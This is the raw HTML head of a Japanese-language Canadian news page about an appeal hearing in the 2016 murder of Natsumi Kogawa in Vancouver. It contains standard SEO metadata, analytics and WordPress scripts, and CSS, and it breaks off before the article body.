

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2020/12/18/appeal-hearing-of-schneider-natsumi-kogawa-murder/
body_size: 39637
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>古川さん殺害、終身刑の男が控訴 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="[新報リポート]古川夏好さんが、2016年に殺害された事件で、2018年に裁判所がシュナイダー被告に終身刑判決を言い渡した。しかし、被告が控訴して、10月16日に控訴裁判となるかを決めるための公聴会が開かれた。夏好さんの母が家族の苦しみとバンクーバーのコミュニティ、総領事館サポートへの感謝を語った" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Keiko Nishikawa"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2020/12/18/appeal-hearing-of-schneider-natsumi-kogawa-murder/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="古川さん殺害、終身刑の男が控訴 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="[新報リポート]古川夏好さんが、2016年に殺害された事件で、2018年に裁判所がシュナイダー被告に終身刑判決を言い渡した。しかし、被告が控訴して、10月16日に控訴裁判となるかを決めるための公聴会が開かれた。夏好さんの母が家族の苦しみとバンクーバーのコミュニティ、総領事館サポートへの感謝を語った" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2020/12/18/appeal-hearing-of-schneider-natsumi-kogawa-murder/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/12/b95cd40d7ce27acc446285c6a8e566fb.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/12/b95cd40d7ce27acc446285c6a8e566fb.jpg" />
		<meta property="og:image:width" content="699" />
		<meta property="og:image:height" content="395" />
		<meta property="article:published_time" content="2020-12-18T20:00:00+00:00" />
		<meta property="article:modified_time" content="2020-12-18T18:18:20+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="古川さん殺害、終身刑の男が控訴 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="[新報リポート]古川夏好さんが、2016年に殺害された事件で、2018年に裁判所がシュナイダー被告に終身刑判決を言い渡した。しかし、被告が控訴して、10月16日に控訴裁判となるかを決めるための公聴会が開かれた。夏好さんの母が家族の苦しみとバンクーバーのコミュニティ、総領事館サポートへの感謝を語った" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/12/b95cd40d7ce27acc446285c6a8e566fb.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/#article","name":"\u53e4\u5ddd\u3055\u3093\u6bba\u5bb3\u3001\u7d42\u8eab\u5211\u306e\u7537\u304c\u63a7\u8a34 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u53e4\u5ddd\u3055\u3093\u6bba\u5bb3\u3001\u7d42\u8eab\u5211\u306e\u7537\u304c\u63a7\u8a34","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/12\/b95cd40d7ce27acc446285c6a8e566fb.jpg","width":699,"height":395,"caption":"\u53e4\u5ddd\u590f\u597d\u3055\u3093\u306e\u53cb\u4eba\u3084\u77e5\u4eba\u3001\u305d\u3057\u3066\u591a\u304f\u306e\u30dc\u30e9\u30f3\u30c6\u30a3\u30a2\u304c\u30c1\u30e9\u30b7\u3092\u914d\u308a\u3001\u53e4\u5ddd\u3055\u3093\u306e\u884c\u65b9\u3092\u635c\u3057\u305f\u304c\u2026"},"datePublished":"2020-12-18T12:00:00-08:00","dateModified":"2020-12-18T10:18:20-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/#webpage"},"articleSection":"\u65b0\u5831\u30ea\u30dd\u30fc\u30c8, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u7dcf\u9818\u4e8b\u9928"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/shinpo-report\/#listItem","name":"\u65b0\u5831\u30ea\u30dd\u30fc\u30c8"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/shinpo-report\/#listItem","position":2,"name":"\u65b0\u5831\u30ea\u30dd\u30fc\u30c8","item":"https:\/\/www.japancanadatoday.ca\/category\/shinpo-report\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/#listItem","name":"\u53e4\u5ddd\u3055\u3093\u6bba\u5bb3\u3001\u7d42\u8eab\u5211\u306e\u7537\u304c\u63a7\u8a34"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/#listItem","position":3,"name":"\u53e4\u5ddd\u3055\u3093\u6bba\u5bb3\u3001\u7d42\u8eab\u5211\u306e\u7537\u304c\u63a7\u8a34","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/shinpo-report\/#listItem","name":"\u65b0\u5831\u30ea\u30dd\u30fc\u30c8"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/","name":"Keiko Nishikawa","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/52ca4cfce3ab6df29e010084167941410c84e8dd0f543fcc7ad4692d37d67b96?s=96&d=mm&r=g","width":96,"height":96,"caption":"Keiko Nishikawa"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/","name":"\u53e4\u5ddd\u3055\u3093\u6bba\u5bb3\u3001\u7d42\u8eab\u5211\u306e\u7537\u304c\u63a7\u8a34 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"[\u65b0\u5831\u30ea\u30dd\u30fc\u30c8]\u53e4\u5ddd\u590f\u597d\u3055\u3093\u304c\u30012016\u5e74\u306b\u6bba\u5bb3\u3055\u308c\u305f\u4e8b\u4ef6\u3067\u30012018\u5e74\u306b\u88c1\u5224\u6240\u304c\u30b7\u30e5\u30ca\u30a4\u30c0\u30fc\u88ab\u544a\u306b\u7d42\u8eab\u5211\u5224\u6c7a\u3092\u8a00\u3044\u6e21\u3057\u305f\u3002\u3057\u304b\u3057\u3001\u88ab\u544a\u304c\u63a7\u8a34\u3057\u3066\u300110\u670816\u65e5\u306b\u63a7\u8a34\u88c1\u5224\u3068\u306a\u308b\u304b\u3092\u6c7a\u3081\u308b\u305f\u3081\u306e\u516c\u8074\u4f1a\u304c\u958b\u304b\u308c\u305f\u3002\u590f\u597d\u3055\u3093\u306e\u6bcd\u304c\u5bb6\u65cf\u306e\u82e6\u3057\u307f\u3068\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u306e\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3001\u7dcf\u9818\u4e8b\u9928\u30b5\u30dd\u30fc\u30c8\u3078\u306e\u611f\u8b1d\u3092\u8a9e\u3063\u305f","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/12\/b95cd40d7ce27acc446285c6a8e566fb.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/#mainImage","width":699,"height":395,"caption":"\u53e4\u5ddd\u590f\u597d\u3055\u3093\u306e\u53cb\u4eba\u3084\u77e5\u4eba\u3001\u305d\u3057\u3066\u591a\u304f\u306e\u30dc\u30e9\u30f3\u30c6\u30a3\u30a2\u304c\u30c1\u30e9\u30b7\u3092\u914d\u308a\u3001\u53e4\u5ddd\u3055\u3093\u306e\u884c\u65b9\u3092\u635c\u3057\u305f\u304c\u2026"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/#mainImage"},"datePublished":"2020-12-18T12:00:00-08:00","dateModified":"2020-12-18T10:18:20-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2020\/12\/18\/appeal-hearing-of-schneider-natsumi-kogawa-murder\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 